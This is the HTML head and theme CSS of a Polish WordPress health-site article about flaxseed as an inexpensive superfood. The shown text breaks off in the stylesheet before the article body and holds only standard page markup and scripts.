

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/
body_size: 100868
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Siemię lniane &#8211; superfood za kilka złotych | FabrykaFigury.pl</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.fabrykafigury.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.fabrykafigury.pl/wp-content/uploads/2019/03/fotolia_252746003_subscription_monthly_m.jpg" /><meta name="author" content="Redakcja Fabrykafigury.pl">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FabrykaFigury.pl &raquo; Kanał z wpisami" href="https://www.fabrykafigury.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FabrykaFigury.pl &raquo; Kanał z komentarzami" href="https://www.fabrykafigury.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FabrykaFigury.pl &raquo; Siemię lniane &#8211; superfood za kilka złotych Kanał z komentarzami" href="https://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fabrykafigury.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px;
		}

		.rateit .rateit-hover {
			background: url(http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px;
		}

		.rateit .rateit-selected {
			background: url(http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px ;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px ;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px ;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px ;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='//code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.fabrykafigury.pl/wp-includes/css/dashicons.min.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='http://www.fabrykafigury.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C500italic%2C400%2C300&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.fabrykafigury.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.fabrykafigury.pl/wp-content/themes/Newspaper/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.fabrykafigury.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.0.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.fabrykafigury.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.fabrykafigury.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fabrykafigury.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fabrykafigury.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rezonans magnetyczny – ABC badania' href='https://www.fabrykafigury.pl/rezonans-magnetyczny-abc-badania/' />
<link rel='next' title='Naturalne środki wspomagające organizm' href='https://www.fabrykafigury.pl/naturalne-srodki-wspomagajace-organizm/' />
<meta name="generator" content="WordPress 4.9.1" />
<link rel="canonical" href="https://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/" />
<link rel='shortlink' href='https://www.fabrykafigury.pl/?p=724' />
<link rel="alternate" type="application/json+oembed" href="https://www.fabrykafigury.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fabrykafigury.pl%2Fsiemie-lniane-superfood-za-kilka-zlotych%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fabrykafigury.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fabrykafigury.pl%2Fsiemie-lniane-superfood-za-kilka-zlotych%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.fabrykafigury.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.fabrykafigury.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Siemię lniane &#8211; superfood za kilka złotych" />
<meta property="og:url" content="https://www.fabrykafigury.pl/siemie-lniane-superfood-za-kilka-zlotych/" />
<meta property="og:description" content="Siemię lniane na zaparcia, zgagę, bóle żołądka, wysoki poziom cholesterolu we krwi… Chyba każdy przynajmniej raz słyszał o cudownych właściwościach ziarenek lnu. Sprawdź, dlaczego siemię lniane jes…" />
<meta property="article:published_time" content="2019-03-21T12:29:38+00:00" />
<meta property="article:modified_time" content="2019-03-21T12:29:38+00:00" />
<meta property="og:site_name" content="FabrykaFigury.pl" />
<meta property="og:image" content="https://www.fabrykafigury.pl/wp-content/uploads/2019/03/fotolia_252746003_subscription_monthly_m.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:locale" content="pl_PL" />

<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.fabrykafigury.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=6.7.2";
var td_get_template_directory_uri="http:\/\/www.fabrykafigury.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#7dd3f7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .td-login-wrap .btn,
    .td_display_err,
    .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up-visible,
    .td-mobile-close a,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before {
        background-color: #7dd3f7;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #7dd3f7 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #7dd3f7;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #7dd3f7 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-mobile-content li a:hover,
    .td-mobile-content .sfHover > a,
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
        color: #7dd3f7;
    }

    .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #7dd3f7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #7dd3f7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #7dd3f7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #7dd3f7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #7dd3f7;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #7dd3f7 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #7dd3f7;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #7dd3f7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(125, 211, 247, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #7dd3f7;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #7dd3f7;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-mobile-close a {
        background-color: #7dd3f7;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #7dd3f7;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #7dd3f7 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-mobile-content li a:hover,
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a {
        color: #7dd3f7;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #111111;
    }


    
    .td-footer-wrapper {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-sub-footer-container {
        background-color: #faaf7d;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
